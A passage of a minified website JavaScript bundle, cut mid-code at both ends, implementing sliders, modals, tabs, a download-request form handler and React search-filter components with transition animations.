.search-input").val(decodeURIComponent(e[1])),f(1)))});r(9599);function d(){t()(".c-slider").each(function(){!function(e){var r=t()(e).find(".slide-item.stacked");if(!r.length)return;var n=[];r.each(function(){t()(this).children().each(function(e,r){t()(r).height("");var i=t()(r).height();(!n[e]||n[e]<i)&&(n[e]=i)})}),r.each(function(){t()(this).children().each(function(e,r){t()(r).height(n[e])})})}(this)})}const p=function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t()(".c-slider.".concat(e)).each(function(){!function(e,r){var n=t()(e).children(".slider-container"),i=t()(e).find(".inner"),o={mobileFirst:!0,appendArrows:n.find(".slider-controls"),appendDots:n.find(".slider-controls"),dots:!0,speed:300,autoplaySpeed:2e4,prevArrow:'<button type="button" role="button" class="slick-prev slick-arrow"><svg class="svg-icon"><use xlink:href="#arrow-left" /></svg><span>Previous</span></button>',nextArrow:'<button type="button" role="button" class="slick-next slick-arrow"><span>Next</span> <svg class="svg-icon"><use xlink:href="#arrow-right" /></svg></button>'},a=Object.assign(r,o);i.slick(a),i.find(".slide-item").removeAttr("aria-describedby"),i.on("breakpoint",function(){d()})}(this,r)})};var h={autoplay:!0,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,prevArrow:'<button type="button" role="button" class="slick-prev slick-arrow"><svg class="svg-icon"><use xlink:href="#chevron-left" /></svg><span>Previous</span></button>',nextArrow:'<button type="button" role="button" class="slick-next slick-arrow"><span>Next</span> <svg class="svg-icon"><use xlink:href="#chevron-right" /></svg></button>'}}]},v={autoplay:!0,responsive:[{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:1023,settings:{slidesToShow:3,slidesToScroll:3}}]},m={autoplay:!0,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:4}}]},g={dots:!1,infinite:!1,centerMode:!1,speed:300,slidesToShow:1,variableWidth:!0,swipeToSlide:!0};t()(function(){t()(".default-slider").length>0&&p("default-slider"),t()(".three-slides").length>0&&(p("three-slides:not(.dots-top)",h),p("three-slides.dots-top",v)),t()(".four-slides").length>0&&p("four-slides",m),t()(".sticky-nav-slides").length>0&&p("sticky-nav-slides",g),d(),t()(window).on("resize",function(){return d()})});r(66732);function y(e){var r=t()(e).attr("href");t()(e).magnificPopup({type:"inline",removalDelay:500,midClick:!0,mainClass:t()(e).data("mfp-class")?t()(e).data("mfp-class"):"mfp-fade-modal",fixedContentPos:!0,callbacks:{open:function(){var n,i;n=r,(i=t()(n).find(".js-close-modal")).length&&(i.click(function(e){e.preventDefault(),i.magnificPopup("close")}),(0,a.A)(i)),function(e){var r=t()(e).find(".mfp-close");r.length&&(0,a.A)(r)}(r),t()(e).data("type-class")&&(t()(r).addClass(t()(e).data("type-class")),t()("body").addClass(t()(e).data("type-class")))},close:function(){t()(e).data("type-class")&&t()("body").removeClass(t()(e).data("type-class"))}}})}t()(function(){var e;(e=t()(".js-open-modal")).length&&e.each(function(){y(this)}),function(){var e=t()(".js-open-modal.js-auto-open");e.length&&e.click()}()});var b=r(83251),w=r.n(b);t()(document).on("click",'input[class*="modal-form-async-submit"]',function(e){e.preventDefault();var r,n,i="#".concat(t()(this).data("baseId"),"-form"),o=t()(this).data("resource"),a=t()(this).data("resourcename"),s=t()(i),c=(r=s.serializeArray(),n={},t().map(r,function(e){n[e.name]=e.value}),n),u=s.attr("action");t().post(u,c,function(e){if(e.success){var t=new Date,r=w().addMonths(t,1),n=w().format(r,"ddd, DD MMM YYYY HH:mm:ss UTC",!0);document.cookie="".concat(o,"=true; expires=").concat(n,"; path=/;"),s.parent().children(".modal-title").first().html("".concat(a)),s.parent().children(".modal-blurb").first().html("Thank you. Your file is ready for download."),s.parent().append('<div class="modal-download-resource">\n            <a href="/resource/'.concat(o,'" target="_black" class="btn btn-skin-1">Download</a>\n            </div>')),s.parent().children(".modal-disclaimer").hide(),s.hide()}})});var x=r(55747);function S(){return window.location.search.substring(1)}function E(e){return"tab-".concat(e)}!function(){var e=".js-tabs",r=".js-tab-item";if(!t()(r).length)return;t()(r).click(function(){t()(this).closest(e).find(r).removeClass("active"),t()(this).closest(e).find(r).attr("tabindex","0"),t()(this).addClass("active"),t()(this).attr("tabindex","");var n=t()(this).closest(e).data("tab-content-id");n&&(t()("#".concat(n," > *")).hide(),t()("#".concat(n," > *:nth-child(").concat(t()(this).index()+1,")")).show(),function(e,t){var r=window.location.search.substring(1),n=E(e),i=function(e,t){if(!t||!e)return[];var r=[];return e.split("&").forEach(function(e){0!==e.split("=")[0].indexOf(t)&&r.push(e)}),r}(r,n);i.push("".concat(E(e),"=").concat(t));var o="?".concat(i.join("&"));(0,x.A)().replace({pathname:window.location.pathname,search:o})}(n,t()(this).index())),t()(window).resize()}),(0,a.A)(t()(r)),function(e,r){t()(e).each(function(){var e=t()(this).data("tab-content-id");if(e){var n=function(e,t){var r=t,n=e;r||(r=window.location.href),n=n.replace(/[[\]]/g,"\\$&");var i=new RegExp("[?&]".concat(n,"(=([^&#]*)|&|#|$)"),"i").exec(r);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}(E(e)),i=t()(this).find("".concat(r,":eq(").concat(n,")"));i.length&&i.click()}})}(e,r),t()("".concat(r,".active")).length?t()("".concat(r,".active")).click():t()("".concat(r,":first-child")).click()}();var k=r(96540),O=r(40961);function C(e){Object.keys(e).forEach(function(t){return(null===e[t]||""===e[t])&&delete e[t]})}var P=r(5556),T=r.n(P),R=function(e,t,r){if(!(r<=0)){var n=(t-e.scrollTop)/r*10,i=e;setTimeout(function(){i.scrollTop+=n,i.scrollTop!==t&&R(i,t,r-10)},10)}};const j=R;function _(){return k.createElement("div",{className:"c-loader"})}var A=r(67193),N=r.n(A),F="multi-checkbox",I="dropdown",M="single-checkbox",L="keywords",D="tags";function q(e){return function(e){if(Array.isArray(e))return H(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return H(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?H(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function H(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function z(e){if(!e||!e.length)return[];var t=N()(e);return t.map(function(e){return e.values=[],e}),t}function $(e,t,r,n){if(!e||!t)return e;var i=N()(e);return i.forEach(function(e){e&&e.code===t&&(e.type===F||e.type===M||e.type===D?e.values.includes(r)?e.values=e.values.filter(function(e){return e!==r}):e.values=[].concat(q(e.values),[r]):e.values=!r||n?[]:[r])}),i}function U(e,t){if(!e||!t)return e;var r=N()(e);return r.forEach(function(e){e&&e.code===t&&(e.values=[])}),r}function B(e){return e&&e.length?e.filter(function(e){var t;return e.values&&e.values.length&&(t=e),t}):[]}var V="currentSort",W="currentPage";const Q=[V,W];function Y(){var e=[];return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map(function(t){return e.push(t.queryParam)}),e}function G(e){return G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},G(e)}function K(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,u=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw i}}return s}}(e,t)||J(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function X(e){return function(e){if(Array.isArray(e))return Z(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||J(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function J(e,t){if(e){if("string"==typeof e)return Z(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Z(e,t):void 0}}function Z(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function ee(e){var t=[];return e.forEach(function(e){var r=e.replace(/=(.+)/,"");t.push(r)}),t}function te(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.search.substring(1);if(!e)return"";var r=[];Object.keys(e).forEach(function(t){if("activeFilters"===t)B(e.activeFilters).forEach(function(e){var t=e.values.map(function(e){return encodeURIComponent(e)});r.push("".concat(e.queryParam,"=").concat(t.join("+")))});else if(t===V&&e[t]&&"default"!==e[t]){var n="object"===G(e[t])?encodeURIComponent(JSON.stringify(e[t])):e[t];r.push("".concat(t,"=").concat(n))}else t===W&&0!==e[t]&&r.push("".concat(t,"=").concat(e[t]))});var n=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.search.substring(1)).split("&"),r=ee(t),n=Y(e),i=[].concat(X(Q),X(n));if(""!==r[0]){var o=r.filter(function(e){return!i.includes(e)});return t.filter(function(e){return void 0!==o.find(function(t){return e.startsWith("".concat(t,"="))})})}return[]}(e.activeFilters,t);return(r=[].concat(X(r),X(n))).length?"?".concat(r.join("&")):""}function re(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}function ne(){return ne=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ne.apply(null,arguments)}function ie(e,t){return ie=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ie(e,t)}function oe(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,ie(e,t)}const ae=k.createContext(null);function se(e,t){var r=Object.create(null);return e&&k.Children.map(e,function(e){return e}).forEach(function(e){r[e.key]=function(e){return t&&(0,k.isValidElement)(e)?t(e):e}(e)}),r}function ce(e,t,r){return null!=r[t]?r[t]:e.props[t]}function ue(e,t,r){var n=se(e.children),i=function(e,t){function r(r){return r in t?t[r]:e[r]}e=e||{},t=t||{};var n,i=Object.create(null),o=[];for(var a in e)a in t?o.length&&(i[a]=o,o=[]):o.push(a);var s={};for(var c in t){if(i[c])for(n=0;n<i[c].length;n++){var u=i[c][n];s[i[c][n]]=r(u)}s[c]=r(c)}for(n=0;n<o.length;n++)s[o[n]]=r(o[n]);return s}(t,n);return Object.keys(i).forEach(function(o){var a=i[o];if((0,k.isValidElement)(a)){var s=o in t,c=o in n,u=t[o],l=(0,k.isValidElement)(u)&&!u.props.in;!c||s&&!l?c||!s||l?c&&s&&(0,k.isValidElement)(u)&&(i[o]=(0,k.cloneElement)(a,{onExited:r.bind(null,a),in:u.props.in,exit:ce(a,"exit",e),enter:ce(a,"enter",e)})):i[o]=(0,k.cloneElement)(a,{in:!1}):i[o]=(0,k.cloneElement)(a,{onExited:r.bind(null,a),in:!0,exit:ce(a,"exit",e),enter:ce(a,"enter",e)})}}),i}var le=Object.values||function(e){return Object.keys(e).map(function(t){return e[t]})},fe=function(e){function t(t,r){var n,i=(n=e.call(this,t,r)||this).handleExited.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n));return n.state={contextValue:{isMounting:!0},handleExited:i,firstRender:!0},n}oe(t,e);var r=t.prototype;return r.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},r.componentWillUnmount=function(){this.mounted=!1},t.getDerivedStateFromProps=function(e,t){var r,n,i=t.children,o=t.handleExited;return{children:t.firstRender?(r=e,n=o,se(r.children,function(e){return(0,k.cloneElement)(e,{onExited:n.bind(null,e),in:!0,appear:ce(e,"appear",r),enter:ce(e,"enter",r),exit:ce(e,"exit",r)})})):ue(e,i,o),firstRender:!1}},r.handleExited=function(e,t){var r=se(this.props.children);e.key in r||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState(function(t){var r=ne({},t.children);return delete r[e.key],{children:r}}))},r.render=function(){var e=this.props,t=e.component,r=e.childFactory,n=re(e,["component","childFactory"]),i=this.state.contextValue,o=le(this.state.children).map(r);return delete n.appear,delete n.enter,delete n.exit,null===t?k.createElement(ae.Provider,{value:i},o):k.createElement(ae.Provider,{value:i},k.createElement(t,n,o))},t}(k.Component);fe.propTypes={},fe.defaultProps={component:"div",childFactory:function(e){return e}};const de=fe;function pe(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}const he=!1;var ve=function(e){return e.scrollTop},me="unmounted",ge="exited",ye="entering",be="entered",we="exiting",xe=function(e){function t(t,r){var n;n=e.call(this,t,r)||this;var i,o=r&&!r.isMounting?t.enter:t.appear;return n.appearStatus=null,t.in?o?(i=ge,n.appearStatus=ye):i=be:i=t.unmountOnExit||t.mountOnEnter?me:ge,n.state={status:i},n.nextCallback=null,n}oe(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===me?{status:ge}:null};var r=t.prototype;return r.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},r.componentDidUpdate=function(e){var t=null;if(e!==this.props){var r=this.state.status;this.props.in?r!==ye&&r!==be&&(t=ye):r!==ye&&r!==be||(t=we)}this.updateStatus(!1,t)},r.componentWillUnmount=function(){this.cancelNextCallback()},r.getTimeouts=function(){var e,t,r,n=this.props.timeout;return e=t=r=n,null!=n&&"number"!=typeof n&&(e=n.exit,t=n.enter,r=void 0!==n.appear?n.appear:t),{exit:e,enter:t,appear:r}},r.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t)if(this.cancelNextCallback(),t===ye){if(this.props.unmountOnExit||this.props.mountOnEnter){var r=this.props.nodeRef?this.props.nodeRef.current:O.findDOMNode(this);r&&ve(r)}this.performEnter(e)}else this.performExit();else this.props.unmountOnExit&&this.state.status===ge&&this.setState({status:me})},r.performEnter=function(e){var t=this,r=this.props.enter,n=this.context?this.context.isMounting:e,i=this.props.nodeRef?[n]:[O.findDOMNode(this),n],o=i[0],a=i[1],s=this.getTimeouts(),c=n?s.appear:s.enter;!e&&!r||he?this.safeSetState({status:be},function(){t.props.onEntered(o)}):(this.props.onEnter(o,a),this.safeSetState({status:ye},function(){t.props.onEntering(o,a),t.onTransitionEnd(c,function(){t.safeSetState({status:be},function(){t.props.onEntered(o,a)})})}))},r.performExit=function(){var e=this,t=this.props.exit,r=this.getTimeouts(),n=this.props.nodeRef?void 0:O.findDOMNode(this);t&&!he?(this.props.onExit(n),this.safeSetState({status:we},function(){e.props.onExiting(n),e.onTransitionEnd(r.exit,function(){e.safeSetState({status:ge},function(){e.props.onExited(n)})})})):this.safeSetState({status:ge},function(){e.props.onExited(n)})},r.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},r.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},r.setNextCallback=function(e){var t=this,r=!0;return this.nextCallback=function(n){r&&(r=!1,t.nextCallback=null,e(n))},this.nextCallback.cancel=function(){r=!1},this.nextCallback},r.onTransitionEnd=function(e,t){this.setNextCallback(t);var r=this.props.nodeRef?this.props.nodeRef.current:O.findDOMNode(this),n=null==e&&!this.props.addEndListener;if(r&&!n){if(this.props.addEndListener){var i=this.props.nodeRef?[this.nextCallback]:[r,this.nextCallback],o=i[0],a=i[1];this.props.addEndListener(o,a)}null!=e&&setTimeout(this.nextCallback,e)}else setTimeout(this.nextCallback,0)},r.render=function(){var e=this.state.status;if(e===me)return null;var t=this.props,r=t.children,n=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,re(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return k.createElement(ae.Provider,{value:null},"function"==typeof r?r(e,n):k.cloneElement(k.Children.only(r),n))},t}(k.Component);function Se(){}xe.contextType=ae,xe.propTypes={},xe.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:Se,onEntering:Se,onEntered:Se,onExit:Se,onExiting:Se,onExited:Se},xe.UNMOUNTED=me,xe.EXITED=ge,xe.ENTERING=ye,xe.ENTERED=be,xe.EXITING=we;const Ee=xe;var ke=function(e,t){return e&&t&&t.split(" ").forEach(function(t){return n=t,void((r=e).classList?r.classList.remove(n):"string"==typeof r.className?r.className=pe(r.className,n):r.setAttribute("class",pe(r.className&&r.className.baseVal||"",n)));var r,n})},Oe=function(e){function t(){for(var t,r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return(t=e.call.apply(e,[this].concat(n))||this).appliedClasses={appear:{},enter:{},exit:{}},t.onEnter=function(e,r){var n=t.resolveArguments(e,r),i=n[0],o=n[1];t.removeClasses(i,"exit"),t.addClass(i,o?"appear":"enter","base"),t.props.onEnter&&t.props.onEnter(e,r)},t.onEntering=function(e,r){var n=t.resolveArguments(e,r),i=n[0],o=n[1]?"appear":"enter";t.addClass(i,o,"active"),t.props.onEntering&&t.props.onEntering(e,r)},t.onEntered=function(e,r){var n=t.resolveArguments(e,r),i=n[0],o=n[1]?"appear":"enter";t.removeClasses(i,o),t.addClass(i,o,"done"),t.props.onEntered&&t.props.onEntered(e,r)},t.onExit=function(e){var r=t.resolveArguments(e)[0];t.removeClasses(r,"appear"),t.removeClasses(r,"enter"),t.addClass(r,"exit","base"),t.props.onExit&&t.props.onExit(e)},t.onExiting=function(e){var r=t.resolveArguments(e)[0];t.addClass(r,"exit","active"),t.props.onExiting&&t.props.onExiting(e)},t.onExited=function(e){var r=t.resolveArguments(e)[0];t.removeClasses(r,"exit"),t.addClass(r,"exit","done"),t.props.onExited&&t.props.onExited(e)},t.resolveArguments=function(e,r){return t.props.nodeRef?[t.props.nodeRef.current,e]:[e,r]},t.getClassNames=function(e){var r=t.props.classNames,n="string"==typeof r,i=n?""+(n&&r?r+"-":"")+e:r[e];return{baseClassName:i,activeClassName:n?i+"-active":r[e+"Active"],doneClassName:n?i+"-done":r[e+"Done"]}},t}oe(t,e);var r=t.prototype;return r.addClass=function(e,t,r){var n=this.getClassNames(t)[r+"ClassName"],i=this.getClassNames("enter").doneClassName;"appear"===t&&"done"===r&&i&&(n+=" "+i),"active"===r&&e&&ve(e),n&&(this.appliedClasses[t][r]=n,function(e,t){e&&t&&t.split(" ").forEach(function(t){return n=t,void((r=e).classList?r.classList.add(n):function(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")}(r,n)||("string"==typeof r.className?r.className=r.className+" "+n:r.setAttribute("class",(r.className&&r.className.baseVal||"")+" "+n)));var r,n})}(e,n))},r.removeClasses=function(e,t){var r=this.appliedClasses[t],n=r.base,i=r.active,o=r.done;this.appliedClasses[t]={},n&&ke(e,n),i&&ke(e,i),o&&ke(e,o)},r.render=function(){var e=this.props,t=(e.classNames,re(e,["classNames"]));return k.createElement(Ee,ne({},t,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(k.Component);Oe.defaultProps={classNames:""},Oe.propTypes={};const Ce=Oe;function Pe(e){var t=e.glyph,r=e.className,n=void 0===r?"":r;return k.createElement("svg",{className:"svg-icon ".concat(n)},k.createElement("use",{xlinkHref:"#".concat(t)}))}function Te(e){var t=e.activeFiltersStyle,r=e.activeFiltersLabel,n=e.activeFilters,i=e.showActiveFilters,o=e.resetFilters,a=e.toggleFilters;return n.length&&i?k.createElement("div",{className:"active-filters-section ".concat(t)},k.createElement("div",{className:"active-filters-container"},k.createElement(de,{component:"div",className:"active-filters"},r&&k.createElement("div",{className:"active-filter-heading"},k.createElement("small",null,r)),n.map(function(e){return e.values.map(function(t){return k.createElement(Ce,{key:"".concat(e.code,"-").concat(t),timeout:200,classNames:"fade-in-out"},k.createElement("div",{className:"active-filter-item",onClick:function(){return a(e,t,!0)},onKeyPress:function(){return a(e,t,!0)},role:"button",tabIndex:"0"},k.createElement(Pe,{glyph:"cross"}),k.createElement("span",null,e.type===M?e.label:t)))})}),k.createElement("span",{className:"active-filter-reset"},k.createElement("small",{className:"btn-text",onClick:o,onKeyPress:o,role:"button",tabIndex:"0"},"Reset Filters"))))):null}function Re(e){return Re="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Re(e)}function je(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,_e(n.key),n)}}function _e(e){var t=function(e,t){if("object"!=Re(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Re(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Re(t)?t:t+""}function Ae(e,t,r){return t=Fe(t),function(e,t){if(t&&("object"==Re(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Ne()?Reflect.construct(t,r||[],Fe(e).constructor):t.apply(e,r))}function Ne(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Ne=function(){return!!e})()}function Fe(e){return Fe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Fe(e)}function Ie(e,t){return Ie=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Ie(e,t)}Pe.propTypes={glyph:P.string.isRequired,className:P.string},Pe.defaultProps={className:""},Te.propTypes={activeFiltersStyle:(0,P.oneOf)(["btn-tags","text-list"]).isRequired,activeFiltersLabel:P.string.isRequired,activeFilters:(0,P.arrayOf)((0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)((0,P.oneOfType)([P.string,P.bool,P.number])).isRequired})).isRequired,showActiveFilters:P.bool.isRequired,resetFilters:P.func.isRequired,toggleFilters:P.func.isRequired};var Me=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=Ae(this,t,[e])).handleKeyPress=r.handleKeyPress.bind(r),r.handleChange=r.handleChange.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ie(e,t)}(t,e),r=t,n=[{key:"handleKeyPress",value:function(e){"Enter"===e.key&&(e.preventDefault(),this.props.updateKeyword.call(this,e,this.props.filter,e.target.value))}},{key:"handleChange",value:function(e){this.props.updateKeyword.call(this,e,this.props.filter,e.target.value)}},{key:"render",value:function(){var e="keyword-search-".concat(this.props.filter.code);return k.createElement("div",{className:"keyword-filter textbox-wrapper ".concat(this.props.classModifier)},k.createElement("div",{className:"FieldLabel hidden"},k.createElement("label",{htmlFor:e,className:"EditingFormLabel"},"Keyword Search")),k.createElement("div",{className:"EditingFormValueCell"},k.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},k.createElement("input",{type:"text",maxLength:"250",id:e,value:this.props.keyword,onChange:this.handleChange,onKeyPress:this.handleKeyPress,placeholder:this.props.placeholderText,className:"form-control"}))),k.createElement(Pe,{glyph:"search"}))}}],n&&je(r.prototype,n),i&&je(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component);function Le(e){return Le="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Le(e)}function De(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,qe(n.key),n)}}function qe(e){var t=function(e,t){if("object"!=Le(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Le(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Le(t)?t:t+""}function He(e,t,r){return t=$e(t),function(e,t){if(t&&("object"==Le(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,ze()?Reflect.construct(t,r||[],$e(e).constructor):t.apply(e,r))}function ze(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(ze=function(){return!!e})()}function $e(e){return $e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},$e(e)}function Ue(e,t){return Ue=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Ue(e,t)}Me.propTypes={keyword:P.string,filter:(0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)(P.string)}).isRequired,placeholderText:P.string,updateKeyword:P.func.isRequired,classModifier:P.string},Me.defaultProps={keyword:"",placeholderText:"",classModifier:""};var Be=function(e){function r(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),(t=He(this,r,[e])).handleTitleClick=t.handleTitleClick.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ue(e,t)}(r,e),n=r,i=[{key:"componentDidMount",value:function(){var e=this;t()("body").click(function(r){var n=t()(r.target),i=".dropdown-filter";n.hasClass(i)||n.parents(i).length||e.props.toggleFocus.call(e,null,null)})}},{key:"handleTitleClick",value:function(){this.props.isFocused?this.props.toggleFocus.call(this,null):this.props.toggleFocus.call(this,this.props.filter)}},{key:"render",value:function(){var e=this,t="dropdown-".concat(this.props.filter.code);return k.createElement("div",{className:"dropdown-wrapper dropdown-filter ".concat(this.props.isFocused?"is-open":""," ").concat(this.props.classModifier)},k.createElement("div",{className:"EditingFormValueCell"},k.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},k.createElement("div",{className:"select",onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick,role:"combobox","aria-controls":t,"aria-expanded":this.props.isFocused?"true":"false",tabIndex:"0"},k.createElement("p",{className:"dropdown-filter-title-text"},this.props.selectedItems.length?this.props.selectedItems[0]:this.props.filter.label)),k.createElement("div",{className:"dropdown-filter-panel",id:t},this.props.mainState.defaultYear.code===this.props.filter.code||k.createElement("div",{key:"any",onClick:function(t){e.props.toggleFilters(t,e.props.filter,""),e.props.toggleFocus.call(e,null)},onKeyPress:function(t){e.props.toggleFilters(t,e.props.filter,""),e.props.toggleFocus.call(e,null)},role:"checkbox","aria-checked":this.props.selectedItems.length?"false":"true",tabIndex:"0",className:"dropdown-filter-item ".concat(this.props.selectedItems.length?"":"active")},k.createElement(Pe,{glyph:"tick"}),k.createElement("span",null,"Any ",this.props.filter.label)),this.props.filter.values.map(function(t){return k.createElement("div",{key:t,onClick:function(r){e.props.toggleFilters(r,e.props.filter,t),e.props.toggleFocus.call(e,null)},onKeyPress:function(r){e.props.toggleFilters(r,e.props.filter,t),e.props.toggleFocus.call(e,null)},role:"checkbox","aria-checked":e.props.selectedItems.includes(t)?"true":"false",tabIndex:"0",className:"dropdown-filter-item ".concat(e.props.selectedItems.includes(t)?"active":"")},k.createElement(Pe,{glyph:"tick"}),k.createElement("span",null,t))})))))}}],i&&De(n.prototype,i),o&&De(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,i,o}(k.Component);function Ve(e){return Ve="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ve(e)}function We(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Qe(n.key),n)}}function 